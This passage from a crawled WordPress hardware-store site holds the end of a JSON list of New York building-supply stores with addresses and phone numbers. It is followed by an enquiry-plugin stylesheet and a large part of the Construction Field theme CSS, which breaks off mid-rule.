target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3
body_size: 357
content:
img.wqoecf_loader {
    position: fixed;
    top: 50%;
    left: 50%;
	z-index: 999999999;
}
.wqoecf-pop-up-box {
	width: 60%;
    margin: 0 auto;
    top: 50%;
    left: 0;
    right: 0;
    position: fixed;
    background-color: #fff;
    z-index: 99999999999;
    transform: translateY(-50%);
    border-radius: 8px;
    box-shadow: 0 0 24px 0 #000;
	margin-bottom: 20px;
}
div.wqoecf-pop-up-box .wpcf7 p.wqoecf_form_title{
    color: #000;
    font-size: 22px;
    text-align: center;
}
.wqoecf-pop-up-box img.wqoecf_close {
    position: absolute;
    right: 10px;
    top: 10px;
    background-color: #fff;
    padding: 3px;
    max-width: 20px;
	cursor: pointer;
}
.wqoecf-pop-up-box div.wpcf7 {
	width: 80%;
    padding: 15px;
    margin: auto;
}
.wqoecf-pop-up-box div.wpcf7>form>p {
    margin-bottom: 5px;
	position: relative;
}
.wqoecf-pop-up-box div.wpcf7>form>p label {
    font-size: 14px;
    color: #5a5a5a;
	font-weight: normal;
}

.wqoecf-pop-up-box div.wpcf7>form>p textarea {
    max-height: 150px;
	resize: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p input,
.wqoecf-pop-up-box div.wpcf7>form>p textarea{
    padding: 5px 0;
    font-size: 14px;
    border: 0;
    background-color: #fff;
    border-bottom: 1px solid #5a5a5a !important;
    outline: none;
    border-radius: 0;
    width: 100%;
    margin-bottom: 10px;
	transition: all ease 0.2s;
}
.wqoecf-pop-up-box div.wpcf7>form>p input[type="submit"] {
	padding: 12px;
    background-color: #289dcc !important;
    font-weight: bold;
    font-size: 16px;
    border: 0;
    width: auto;
    color: #fff !important;
    margin: auto;
    display: table;
}
.wqoecf-pop-up-box div.wpcf7>form>p input:focus, .wqoecf-pop-up-box div.wpcf7>form>p textarea:focus {
	border-width: 2px;
    border-bottom-color: #289dcc;
}
.woocommerce a.wqoecf_enquiry_button{
	background-color: #289dcc;
    color: #fff !important;
	white-space: nowrap;
	padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    display: inline-block;
	box-shadow: none;
}
.woocommerce a.wqoecf_shop_page
{
	display: table;
    margin: 5px auto;
}
.woocommerce a.wqoecf_enquiry_button:hover {
    box-shadow: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p span.ajax-loader {
    position: absolute;
    text-align: center;
    margin: auto;
    left: 101%;
    top: 50%;
    transform: translateY(-100%);
}
.wqoecf-pop-up-box div.wpcf7>form .wpcf7-response-output {
    margin: 0;
}
.wqoecf-pop-up-box div.wpcf7>form>p input.wpcf7-not-valid {
    border-color: #f00;
}
a.wqoecf_enquiry_button:before {
    content: '';
    width: 20px;
    height: 15px;
    background-image: url(../images/mail.png);
	background-repeat: no-repeat;
    display: inline-block;
    margin-right: 5px;
	vertical-align: middle;
}
@media (max-width:767px){
	.wqoecf-pop-up-box div.wpcf7{
		width: 95%;
	}
}
@media (max-width:991px){
	.wqoecf-pop-up-box{
		width:90%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659
body_size: 11778
content:
/*Theme Name: Construction FieldTheme URI: https://www.acmethemes.com/themes/construction-field/Author: acmethemesAuthor URI: https://www.acmethemes.com/Description: Construction Field is a WordPress theme special design for Construction Agency, Relate State Agency, Architecture house and overall construction and real estate sites.  For a construction company, it's very important to showcase services in a very pleasant and distinct way to let their current clients be updated and attract more valuable customers. This WordPress theme serves that purpose. Construction Field included important features for presenting online presence of any company beautifully.  Its a fully responsive, multi-purpose theme and SEO friendly theme. It has a highly customized option and advanced widgets which lets the user design the whole look of the site without touching code. Having noted features such as About Section, Service Section, Gallery Section, Blog/News Section, Social Media Integration, Theme Options, Testimonial, FAQ/Accordion, Layout/Design Controls and many others makes it more advanced. Demo: http://demo.acmethemes.com/construction-field Support: https://www.acmethemes.com/supports/Version: 2.0.1License: GNU General Public License v2 or laterLicense URI: http://www.gnu.org/licenses/gpl-2.0.htmlText Domain: construction-fieldTags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, portfolio, education, rtl-language-support*//*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation	## Links	## Menus# Accessibility# Alignments# Clearings# Widgets# Content    ## Posts and pages	## Post Formats	## Comments# Infinite scroll# Media	## Captions	## Galleries#Custom CSS/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/@import url("inc/style.min.css"); html {	font-family: sans-serif;	box-sizing: border-box;	-webkit-text-size-adjust: 100%;}body{	margin : 0;	-ms-word-wrap: break-word;	word-wrap: break-word;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{	display : block}audio,canvas,progress,video{	display : inline-block;	vertical-align : baseline}audio:not([controls]){	display : none;	height : 0}[hidden],template{	display : none}a{	background : transparent;	color:#aaa ;}a:hover,a:active,a:focus {	outline: 0;	background : transparent;	text-decoration: none;}abbr[title]{	border-bottom : 1px dotted}b,strong {	font-weight: bold;}dfn{	font-style : italic}mark,ins{	color: #3a3a3a;}small{	font-size : 80%}sub,sup{	font-size : 75%;	line-height : 0;	position : relative;	vertical-align : baseline;}sup{	top : -0.5em}sub{	bottom : -0.25em}img{	border : 0;	max-width : 100%;	height : auto;}svg:not(:root){	overflow : hidden}hr{	-moz-box-sizing : content-box;	box-sizing : content-box;	height : 0;}pre{	overflow:auto;}code,kbd,pre,samp{	font-family : monospace, monospace;	font-size : 1em;}button,input,optgroup,select,textarea {	color: inherit;	font: inherit;	margin: 0;	font-size: 16px;	font-size: 1.5rem;	line-height: 1.5;}button {	overflow: visible;}button,select {	text-transform: none;}select {	background: #ffffff;	border: 1px solid #cccccc;	max-width: 100%;	padding: 8px 15px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{	-webkit-appearance : button;	cursor : pointer;}button[disabled],html input[disabled]{	cursor : default}button::-moz-focus-inner,input::-moz-focus-inner{	border : 0;	padding : 0}input{	line-height:normal;	max-width: 100%;	padding: 7px;}input[type="checkbox"],input[type="radio"] {	box-sizing: border-box;	padding: 0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {	height: auto;}input[type="search"]{	-webkit-appearance:textfield;	-moz-box-sizing:content-box;	-webkit-box-sizing:content-box;	box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{	-webkit-appearance:none}fieldset{	border:1px solid #c0c0c0;	margin:0 2px;	padding:0.35em 0.625em 0.75em}legend{	border:0;padding:0}textarea{	overflow:auto}optgroup{	font-weight:bold}table {	margin: 0 0 1.5em;	width: 100%;	table-layout: fixed;}td, th {	border: 1px solid #ddd;	padding: 10px;}/*--------------------------------------------------------------# Typography--------------------------------------------------------------*/body {	font-family: 'Poppins', sans-serif;	font-size: 14px;	font-weight: 400;	color: #666;	line-height: 24px;}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.main-navigation a,.slider-content .banner-title,.site-title,.site-title a{	font-weight: 700;	color: #3a3a3a;}h1{	font-size: 36px;}h2{	font-size: 28px;}h3{	font-size: 20px;	font-weight: 500;}h4{	font-size: 16px;}h5{	font-size: 14px;}h6{	font-size: 12px;}ul,ol {	margin: 0 0 1.5em 3em;}ul {	list-style: disc;}ol {	list-style: decimal;}dt {	font-weight: bold;}dd {	margin: 0 1.5em 1.5em;}blockquote:before,blockquote:after,q:before,q:after {	content: "";}blockquote,q {	quotes: "" "";}address {	margin: 0 0 1.5em;}.entry-meta i.fa,.entry-footer i.fa{	margin-right: 5px;	font-size: 13px;}/*--------------------------------------------------------------# Navigation--------------------------------------------------------------*/.navbar {	background: #fff;	margin:0;	padding: 20px 0;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.navbar .navbar-toggle {	background-color: #3a3a3a;	color: #ffffff;	font-size: 22px;	border-radius: 4px;	margin-bottom: 3px;	margin-top: 3px;	outline: medium none;	transition: all 0.2s ease-out 0s;	padding: 2px 10px;}.navbar .navbar-toggle .icon-bar {	background-color: #3a3a3a;}.navbar-nav > li{	float: none;}.nav > li > a:focus {	background-color: transparent;}/*sticky*/.at-sticky {	width: 100%;	position: fixed;	left: 0;	top: 0;	z-index: 999;	border-bottom: 1px solid #e6e6e6;	-webkit-animation: navigationFlipIn 0.5s;	animation: navigationFlipIn 0.5s;	margin-top: 0!important;	background: #fff;}@-webkit-keyframes navigationFlipIn {	from {		top: -100px;	}	to {		to: 0;	}}@keyframes navigationFlipIn {	from {		top: -100px;	}	to {		top: 0;	}}@media (min-width: 768px){	.alternative-info-menu .navbar-header {		max-width: 25%;	}	.alternative-info-menu .at-beside-navbar-header {		width: 75%;		float: right;	}}@media (min-width: 768px){	.admin-bar .at-sticky{		top: 32px;	}}/*main-navigation*/.main-navigation{	z-index: 99;	float: right;}.alternative-info-menu .alternative-info-menu-navigation-wrap {	margin-top: 15px;	margin-bottom: 15px;}.alternative-info-menu .main-navigation{	float: left;}.main-navigation ul {	list-style: none;	margin: 0;	padding-left: 0;}.main-navigation li {	display: inline-block;	position: relative;}.main-navigation a {	color: #666;	display: block;	padding: 10px 15px;	text-decoration: none;	font-size: 17px;    font-weight: 400;    transition: all 0.5s ease 0s;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.alternative-info-menu .main-navigation > ul > li:first-child a{	padding: 0;}/*menu options*/.at-navbar .featured-button {	float: right;	padding: 10px 15px;	margin-top: 7px;}.navbar .search-wrap {	float: right;	position: relative;}.navbar .search-wrap .search-icon:hover,.navbar .cart-wrap .acme-cart-views a{	color: #2196f3;}.navbar .search-wrap .search-icon {	cursor: pointer;	color: #aaa;	font-size: 21px;}.navbar .search-wrap .search-icon i{	line-height: 30px;	padding-bottom: 15px;	padding-top: 11px;}.navbar .search-wrap .search-block {	opacity: 0;	visibility: hidden;	position: absolute;	width: 300px;	right: 0;	top: 50%;	background-color: #fff;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	padding: 15px;	margin: 0;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;}.navbar .search-wrap .search-block.active {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap {	float: right;	position: relative;}.navbar .cart-wrap .acme-cart-views {	font-size: 21px;	padding: 2px 4px;}.navbar .cart-wrap .widget li{	border: none;}.navbar .cart-wrap .acme-cart-views a {	color: #aaa;	position: relative;	padding-right: 25px;}.navbar .cart-wrap .acme-cart-views a i{	padding-bottom: 15px;	padding-top: 15px;}.navbar .cart-wrap .acme-cart-views a span {	background-color: #2196f3;	border-radius: 100%;	font-size: 12px;	left: 18px;	padding: 1px 8px;	position: absolute;	top: -8px;	color: #fff;}.navbar .cart-wrap .widget_shopping_cart {	opacity: 0;	visibility: hidden;	position: absolute;	right: 0;	top: 50%;	min-width: 260px;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	background-color: #fff;	padding: 15px;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;	z-index: 99;}.navbar .cart-wrap:hover .widget_shopping_cart {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap .widget_shopping_cart ul {	margin: 0;}.navbar .cart-wrap .widget_shopping_cart ul li {	text-align: center;}.responsive-only{	display: none;}.desktop-only{	display: block;}@media (max-width: 1023px) {	.responsive-only{		display: block;		margin-right: 20px;	}	.desktop-only{		display: none;	}}/*submenu*/.navbar-nav > li.menu-item-has-children > a::after {	color: #000;	content: "\f107";	font-family: FontAwesome;	font-size: 14px;	margin-left: 7px;}.main-navigation ul ul {	float: left;	position: absolute;	left: -999em;	z-index: 99999;	background: #fff;	text-align: left;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}.main-navigation ul ul ul {	top: 0;}.main-navigation ul ul a {	font-size: 14px;	padding: 12px 18px;	width: 200px;}.main-navigation li:hover > a {	background: transparent;}.main-navigation ul li:hover > ul {	left: auto;}.main-navigation ul ul li:hover > ul {	left: 100%;}@media screen and (max-width: 1024px) {	.navbar  .container > .navbar-collapse,	.navbar  .container > .navbar-header{		margin: 0;	}	.main-navigation{		float: none;		background: #fff;		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);	}	.navbar{		margin-bottom: 0;	}	.main-navigation li {		float: none;		display: block;		border-top: 1px solid #999;        width: 100%;	}	.main-navigation.toggled .nav-menu {		background: none repeat scroll 0 0 #000;	}	.main-navigation ul ul {		display: block;		float: none;		position: static;		text-align: left;		box-shadow: none;	}	.main-navigation ul ul li{		padding-left: 25px;	}	.main-navigation ul ul li a {		display: block;		width: auto;	}	.main-navigation ul ul a:hover {		background: rgba(0, 0, 0, 0);	}	.main-navigation a {		padding: 6px 10px;		font-size: 13px;	}	.at-beside-navbar-header,	.navbar-nav{		width: 100%!important;		float: none!important;	}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {	margin: 28px 0;	overflow: hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {	float: left;	width: 50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {	float: right;	text-align: right;	width: 50%;}.post-navigation a,.posts-navigation a {	border: 2px solid #fbfbfb;	padding: 6px 20px;	background: #fff;	display: block;}/*--------------------------------------------------------------# Accessibility--------------------------------------------------------------*//* Text meant only for screen readers. */.screen-reader-text {	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important;	height: 1px;	width: 1px;	overflow: hidden;}.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	display: block;	font-size: 14px;	font-weight: bold;	height: auto;	left: 5px;	line-height: normal;	padding: 15px 23px 14px;	text-decoration: none;	top: 5px;	width: auto;	z-index: 100000; /* Above WP toolbar. */}/*--------------------------------------------------------------# Alignments--------------------------------------------------------------*/.alignleft {	display: inline;	float: left;	margin-right: 1.5em;}.alignright {	display: inline;	float: right;	margin-left: 1.5em;}.aligncenter {	clear: both;	display: block;	margin-left: auto;	margin-right: auto;}/*--------------------------------------------------------------# Clearings--------------------------------------------------------------*/.clear{	clear:both;}.clearfix:after, .clearfix:before{ display:table; content:""}.clearfix:after{ clear:both}.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}/*--------------------------------------------------------------# Widgets--------------------------------------------------------------*/.widget ul,.widget ol{	margin: 0;	padding: 0;}/* Search widget. */.widget_search .search-submit {	display: none;}.widget_search{	position: relative;	width: 100%;}.at-subtitle {	text-align: center;	margin-bottom: 45px;}/*** CALENDER ***/.calendar_wrap #wp-calendar {	width: 100%;}.calendar_wrap #wp-calendar caption {	font-size: 13px;	font-weight: 700;	padding: 15px 0;	text-align: center;	text-transform: uppercase;}.calendar_wrap table,.calendar_wrap th,.calendar_wrap td,.calendar_wrap tr {	border: 1px solid rgba(0, 0, 0, 0.03);	border-collapse: collapse;	padding: 3px;}.calendar_wrap #wp-calendar th,.calendar_wrap #wp-calendar td {	border: 1px solid rgba(0, 0, 0, 0.03);	text-align: center;}.calendar_wrap th {	background: rgba(0, 0, 0, 0.03);	line-height: 20px;	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);}.calendar_wrap #wp-calendar #today,.calendar_wrap #wp-calendar #today a {	color: #ffffff;}/*--------------------------------------------------------------# Content--------------------------------------------------------------*/.inner-main-title {	position: relative;	width: 100%;	background-size: cover;	background-color: #2D2D2D;	overflow: hidden;}.inner-main-title .entry-header {	position: absolute;	width: 100%;	bottom: 9%;}.inner-main-title .entry-title,.inner-main-title .page-title{	color: #ffffff;	font-size: 28px;	font-weight: 700;	margin-top: 0;}.inner-main-title > img{	width: 100%;}/*--------------------------------------------------------------## Posts and pages--------------------------------------------------------------*/article.sticky {	display: block;}.hentry {	margin: 0 0 1.5em;}.updated:not(.published) {	display: none;}.single .byline,.group-blog .byline {	display: inline;}.page-content,.entry-content,.entry-summary {	margin: 1.5em 0 0;}.page-links {	clear: both;	margin: 0 0 1.5em;}/*--------------------------------------------------------------## Post Formats--------------------------------------------------------------*/.blog .format-status .entry-title,.archive .format-status .entry-title {	display: none;}.blog .format-aside .entry-title,.archive .format-aside .entry-title {	display: none;}/*--------------------------------------------------------------## Comments--------------------------------------------------------------*/.comment-reply-title,.comments-title{	border-bottom: 1px solid #e6e6e6;	font-size: 16px;	font-weight: 500;	line-height: 48px;	margin-bottom: 15px;	position: relative;}.comment-form input {	border: 1px solid #e6e6e6;	color: #b8b8b8;	font-size: 14px;	padding: 10px;}.comment-form-author input,.comment-form-email input{	float:left;	margin: 0 0 16px;	width:77%;}.comment-form-author input{	margin: 0 29px 16px 0;}.comment-form-url input{	clear:both;	width:77%;}.comment-form textarea{	width:77%;	display: block;	border: 1px solid #e6e6e6;	resize:none;	font-size: 14px;	padding: 10px;}.comment-form .form-submit input{	color: #ffffff;	font-size: 13px;	font-weight: 700;	text-align: center;	line-height: 26px;	padding:4px 10px;	width:auto;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.comment-list{	margin: 0 0 20px 0;	font-size: 13px;	list-style-type: none;}.comment-list li.comment{	list-style-type: none;	clear: both;}.comment-list li.comment .comment-body {	border :1px solid #e5e5e5;	margin: 0 0 20px;	background-color: #fff;	border-radius: 4px;	padding: 30px;	position: relative;}.comment-author img {	float: left;	margin: 0 20px 0 0;	border-radius: 50%;}.comment-list .fn {	font-size: 16px;	font-style: normal;	font-weight: 700;	color: #000;}.comment-list .fa.fa-clock-o {	font-size: 14px;	margin-right: 3px;}.bypostauthor {	display: block;}@media screen and (max-width:679px){	.comment-form input,	.comment-form-url input,	.comment-form textarea{		width: 100%;	}}/*--------------------------------------------------------------# Infinite scroll--------------------------------------------------------------*//* Globally hidden elements when Infinite Scroll is supported and in use. */.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */	display: none;}/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */.infinity-end.neverending .site-footer {	display: block;}/*--------------------------------------------------------------# Media--------------------------------------------------------------*/.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {	border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}/* Make sure embeds and iframes fit their containers. */embed,iframe,object {	max-width: 100%;}/*--------------------------------------------------------------## Captions--------------------------------------------------------------*/.wp-caption {	margin-bottom: 1.5em;	max-width: 100%;}.wp-caption img[class*="wp-image-"] {	display: block;	margin: 0 auto;}.wp-caption-text {	text-align: center;}.wp-caption .wp-caption-text {	margin: 0.8075em 0;}/*--------------------------------------------------------------## Galleries--------------------------------------------------------------*/.gallery {	margin-bottom: 1.5em;}.gallery-item {	display: inline-block;	text-align: center;	vertical-align: top;	width: 100%;	padding: 2px;}.gallery-columns-2 .gallery-item {	max-width: 50%;}.gallery-columns-3 .gallery-item {	max-width: 33.33%;}.gallery-columns-4 .gallery-item {	max-width: 25%;}.gallery-columns-5 .gallery-item {	max-width: 20%;}.gallery-columns-6 .gallery-item {	max-width: 16.66%;}.gallery-columns-7 .gallery-item {	max-width: 14.28%;}.gallery-columns-8 .gallery-item {	max-width: 12.5%;}.gallery-columns-9 .gallery-item {	max-width: 11.11%;}.gallery-caption {	display: block;}/*------------------------------------------------------*\    #Custom CSS\*--------------------------------------------------------*//*--------------------------------------------------------------# Global CSS--------------------------------------------------------------*//*used in header and footer nav*/.at-first-level-nav ul{	margin: 0;	padding: 0;}.at-first-level-nav ul li {	display: inline-block;	list-style: outside none none;	margin: 0 10px;}.at-display-inline-block{	display: inline-block;}/*--------------------------------------------------------------# Top Header--------------------------------------------------------------*/.top-header{	padding: 5px 0;	color: #fff!important;	font-size: 13px;}.top-header a,.top-header p{	color: #fff!important;	font-size: 13px;	display: inline-block;	line-height: 32px;	transition-duration: 0.3s;}.top-header a:hover{	opacity: 0.9;}.top-header .text-right >:first-child,.top-header .text-left >:first-child{	margin-right: 15px;}/*custom ticker*/.news-notice-content .news-content{	display: none;}.news-notice-content .news-content:first-child{	display: block;}.top-header .socials{	margin: 0;	display: inline-block;}@media only screen and (max-width: 767px) {	.top-header .text-right,	.top-header .text-left {		text-align: center;	}}/*-----------------*\    #Feature\*-----------------*//*basic info*/.info-icon-box-wrapper{	width: 100%;}.info-icon-box-wrapper .info-icon-box{	border-right: 1px solid rgba(255,2255,255,.5);	padding-left: 30px;}.info-icon-box-wrapper .info-icon-box:last-child{	border-right: none;}.info-icon-box{	opacity: 1;	padding: 10px 0;	position: relative;}.alternative-info-menu .info-icon-box{	padding: 0;}.info-icon-box .info-icon {    margin-left: 15px;    position: absolute;    top: 50%;    transform: translateY(-50%);}.info-icon-box .info-icon .fa {    font-size: 24px;}.info-icon-details{    margin-left: 50px;}.info-icon-details .icon-title {    font-size: 14px;    margin: 0;	color: #fff;	font-weight: 400;}.alternative-info-menu .info-icon-details .icon-title{	color: #000;}.info-icon-details .icon-desc {	font-size: 12px;}.image-slider-wrapper > .at-absolute-feature-icon {	position: absolute;	bottom: 0;	z-index: 100;	opacity: 0.8;	left: 0;	right: 0;}/*site title*/.site-title,.site-title a{	font-size: 20px;    line-height: 30px;	margin: 0;    text-transform: uppercase;}.site-description,.site-description a{	margin: 0;}/*slider*/.featured-slider{    display: none;}.image-slider-wrapper{	display: block;	position: relative;	overflow: hidden;}.slick-slide{    position: relative;}.slick-slide:focus{	outline: none!important;}.image-slider-wrapper .slider-content {    color: #fff;    padding: 0;    position: absolute;    top: 50%;    transform: translateY(-50%);    width: 100%;    font-size: 20px;}.image-slider-wrapper .banner-title {	color: #fff;	font-size: 42px;	font-weight: 600;	line-height: 1.2;	text-transform: uppercase;	text-shadow: 0 1px 2px #333;}.slider-content.text-center .image-slider-caption{	width: 70%;	margin: 0 auto 30px;}.image-slider-caption{	margin-bottom: 30px;}.image-slider-wrapper .slick-slide .slider-content .container {    display: none;}.image-slider-wrapper .slick-slide.slick-active .slider-content .container{    display: block;}.image-slider-wrapper .slider-content p,.image-slider-wrapper .slider-content {	text-shadow: 0 1px 1px #333;	font-weight: 300;}.image-slider-wrapper .slider-content .btn-primary{	margin: 10px 0;	text-shadow: 0 1px 1px #333;}.slick-arrow {	position: absolute;	top: 50%;	z-index: 9;	opacity: 0.7;    cursor: pointer;}.slick-arrow.prev {	left: 0;}.slick-arrow.next   {	right: 0;}i.slick-arrow{	color : #fff;	font-size: 36px;	height: 60px;	line-height: 60px;	width: 35px;	text-align: center;}/*background/default slider*/.image-slider-wrapper .slick-list,.image-slider-wrapper .slick-track{    height: 85vh !important;    left: 0;    position: relative;    right: 0;    top: 0;    width: 100%;}/*Image slider Responsive*/.image-slider-wrapper.responsive-img img{	width: 100%;}.image-slider-wrapper.responsive-img,.image-slider-wrapper.responsive-img .slick-list,.image-slider-wrapper.responsive-img .slick-track{	height: auto!important;}/*extra small device*/@media (max-width: 1230px) {	.image-slider-wrapper .banner-title {		font-size: 32px;	}}@media screen and (max-width:991.49px){	.image-slider-wrapper > .info-icon-box-wrapper {		position: relative;	}}@media screen and (max-width:679px){	.image-slider-wrapper .slider-content .image-slider-caption{		display: none;	}	.image-slider-wrapper .banner-title {		font-size: 24px;	}	.image-slider-caption{		width: 90%;	}}/*button style*/.at-btn-wrap {	text-align: center;}.btn {	border-radius: 4px;	font-size: 14px;	padding: 9px 14px;}.at-btn-wrap .btn,.slider-content .btn {	font-size: 16px;	padding: 10px 18px;}.comment-form .form-submit input,.btn-primary {	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;	border: none;	transition: all 0.2s ease-in-out 0s;	-webkit-transition:all 0.2s ease-in-out 0s;	-moz-transition:all 0.2s ease-in-out 0s;}.comment-form .form-submit input{	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;}.comment-form .form-submit input:hover,.btn-primary:hover,.btn-primary:focus,.btn-primary:active {	color: #fff;}.comment-form .form-submit input:hover::before,.btn-primary:hover::before,.btn-primary:focus::before,.btn-primary:active::before {	transform: scaleX(1);}.icons{	width: 100%;}.btn-primary.btn-reverse{	background-color: transparent;	color:#fff;	border:1px solid #fff;}.btn-primary.btn-reverse:hover {	background: rgba(255,0,0,0.2);}.more-link{	display: table;	margin-top: 20px;}a.more-link::after {	content: "\f101";	display: inline-block;	margin-left: 8px;	font-family: FontAwesome;	font-size: 12px;	line-height: 1;}/*common custom widget*//*prev next*/.at-action-wrapper{	display: inline-block;	float: right;	position: relative;	width: 100px;}.at-action-wrapper i.slick-arrow {	height: 35px;	line-height: 30px;}.at-action-wrapper a.all-link{	text-transform: none;	font-size: 16px;}.at-action-wrapper i {	font-size: 20px;	color: #aaa;	cursor: pointer;}.at-action-wrapper .slick-arrow {	border: 1px solid #ddd;	padding: 2px 10px;}.at-action-wrapper .slick-arrow.prev {	margin-right: 10px;	margin-left: 20px;}/*slick padding*/.featured-entries-col{	overflow: hidden;}.featured-entries-col.column,.featured-entries-col  .slick-list {	margin: -10px;}.featured-entries-col .single-list {	padding: 10px;}/*widget*/.at-widgets{	padding: 40px 0;	overflow: hidden;}.at-widgets .entry-header-title {	margin-bottom: 10px;}.at-widget-title-wrapper {	margin-bottom: 50px;}.at-widget-title-wrapper .at-subtitle{	width: 60%;	margin: 0 auto;	font-weight: 300;	font-size: 16px;}.at-widget-title-wrapper .widget-title{	margin-bottom: 10px;}.at-widget-title-wrapper .widget-title span,.at-widget-title-wrapper .at-subtitle{	margin-bottom: 0;}.widget-title {	font-size: 28px;	margin-bottom: 45px;	text-align: center;}.widget-title span{	display: block;	margin-bottom: 20px;}.widget-title::after {	content: "";	display: block;	position: absolute;	height: 2.5px;	width: 50px;	left: 50%;	margin-left: -30px;}.related-posts .widget-title,.secondary-sidebar .widget-title,.footer-columns .widget-title {	font-size: 19px;	font-weight: 500;	margin-bottom: 20px;	position: relative;	text-align: left;	padding: 10px 0;}.related-posts .widget-title span,.secondary-sidebar .widget-title span,.footer-columns .widget-title span {	margin-bottom: auto;}.related-posts .widget-title::after,.secondary-sidebar .widget-title::after,.footer-columns .widget-title::after {	margin-left: auto;	left: 0;	bottom: -1px;}.at-widgets .widget-title{	margin-top: 0;}.at-gray-bg{    background: #f9f9f9;}@media only screen and (max-width: 991px) {	.at-widgets{		padding: 20px 0;	}    .at-equal-margin{        margin: 10px 0;    }	.at-widgets .row > div {		margin-bottom: 0px;	}	.at-widgets .row > div:last-child{		margin-bottom: 0;	}	.at-widget-title-wrapper .at-subtitle{		width: 90%;	}}/*sidebar and footer fixed custom widgets*/.at-view-all-widget .banner-btn{	margin-top: 50px;}.at-fixed-width .at-widgets{	padding: 0;}.at-fixed-width .at-widgets .container,.at-fixed-width .at-widgets .container .row > div,.entry-content .at-widgets .container{	width: 100%;	margin: 0;	padding: 0;}.at-fixed-width .team-item{	margin: 20px 0;}/*about*/.acme-abouts .column .single-item .icon{	float: left;}.acme-abouts .column .single-item .icon i{	float: left;	width: 80px;	height: 80px;	border: 1px solid;	text-align: center;	line-height: 80px;	font-size: 28px;}.acme-abouts .column .single-item .title{	padding-left: 100px;}.acme-abouts .column .single-item .content{	padding-left: 100px;}/*faq*/.accordion-title,.accordion-title a{	font-weight: 400;}.accordion-title {	border: 1px solid #ddd;	padding: 15px;	font-weight: 400;}.accordion-details{	border: 1px solid #ddd;	display: none;	padding: 15px;}.accordion-content .accordion-item:first-child .accordion-details{	display: block;}.accordion-icon{	margin-right: 0;	float: right;	font-weight: 300;	font-size: 14px;	line-height: 24px;	color: #999;}/*schedule*/.schedule-title{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s 